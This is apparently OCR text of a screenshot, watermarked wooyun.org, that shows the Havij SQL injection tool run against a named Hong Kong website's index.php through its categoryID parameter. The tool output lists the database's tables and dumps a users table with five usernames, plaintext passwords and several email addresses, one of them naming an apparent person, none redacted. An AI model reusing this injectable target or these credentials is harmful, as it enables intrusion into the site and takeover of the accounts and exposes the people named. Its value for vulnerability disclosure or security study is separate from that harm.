 Havij
Target: om.hk/index.php?cmd=detail&categoryID=2&publishDate=2014-08-13
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
blogGroup
blogMessage
blogTopic
blogUser
category
cronMember
cronMemberDetail
dailyImage
dailyMessage
discuss_post
discuss_reply
effectiveDate
event
username password status email
staff metr01234 A staff@inf.hk
admin passMetr0! A
vanessa metro.123 A Vanessa.Chan...
popadmin adminp0p A admin@metr...
popstaff metr01234 A staff@metrop...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Column found: password
Column found: status
Http Error: 302 Moved Temporarily
Count(*) of cpns.users is 5
Data Found: username,password,status,email=vanessa^metro.123^A^Vanessa.Chan@metrohk.co
Data Found: username,password,status,email=staff^metr01234^A^staff@inf.hk
Data Found: username,password,status,email=popstaff^metr01234^A^staff@metropop.com.hk
Data Found: username,password,status,email=popadmin^adminp0p^A^admin@metropop.com.hk
Data Found: username,password,status,email=admin^passMetr0!^A^
www.wooyun.org